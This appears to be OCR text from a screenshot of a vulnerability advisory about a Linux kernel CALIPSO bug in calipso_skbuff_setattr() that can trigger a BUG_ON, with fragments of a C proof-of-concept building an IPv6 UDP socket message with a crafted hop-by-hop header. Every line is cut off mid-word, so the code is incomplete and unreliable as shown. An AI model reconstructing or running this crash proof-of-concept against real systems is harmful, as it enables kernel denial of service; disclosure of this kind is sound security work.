
otherwise we will trigger a BUG_ON 
check passes, delta becomes negative
calipso_skbuff_setattr(). Avoid passi
skb_cow() to grow headroom. PoC: Usin
map add default address:0::1/128 pro
IPPROTO_UDP); // setup msghdr int cm
cmsghdr * cmsg = (struct cmsghdr *
= sizeof(dest_addr); msg.msg_iov =
msg.msg_flags = 0; // setup sockaddr
= htonl(31337); dest_addr.sin6_addr
cmsg_len; cmsg->cmsg_level = IPPRO
cmsghdr); hop_hdr[1] = 0x9; //set ho
Vendor
Product
Ecosystems